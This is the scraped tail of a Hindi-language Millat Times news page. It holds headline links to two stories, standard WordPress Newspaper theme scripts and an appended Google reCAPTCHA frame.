            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव">अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-26T14:26:57+00:00" >December 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"><img width="100" height="68" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg 631w, https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh-300x204.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर">सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-14T10:49:35+00:00" >December 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_10_6970e03e2dcc7" data-td_block_id="td_uid_10_6970e03e2dcc7">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="td-subfooter-menu"><li id="menu-item-4683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4683"><a href="http://millattimes.com">Eenglish</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1297"><a href="http://urdu.millattimes.com/">اردو</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-4682"><a href="https://hindi.millattimes.com/">हिंदी</a></li>
<li id="menu-item-15247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15247"><a href="http://banglamillattimes.com/">বাংলা</a></li>
<li id="menu-item-15702" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15702"><a href="https://millattimes.com/contact-us">Contact Us</a></li>
<li id="menu-item-15703" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15703"><a href="https://millattimes.com/about-us">About Us</a></li>
<li id="menu-item-15704" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15704"><a href="https://millattimes.com/privicey-policy">Privacy Policy</a></li>
<li id="menu-item-15705" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15705"><a href="https://millattimes.com/support-us">Support Us</a></li>
<li id="menu-item-15706" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15706"><a href="https://millattimes.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-15707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15707"><a href="https://millattimes.com/refund-policy">Refund Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Millat Times is published by the Millat News Network Pvt. Ltd. Send your News and Views to: millattimesurdu@gmail.com                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper%208%20old\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970e03e54519
    -->

    <script type="text/javascript" src="https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970e03e547da"></textarea>
						<div id="td_live_css_uid_1_6970e03e547da" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970e03e547da');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970e03e547da");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M_iVZOzPCn5y7MSVhRWP8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005121389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>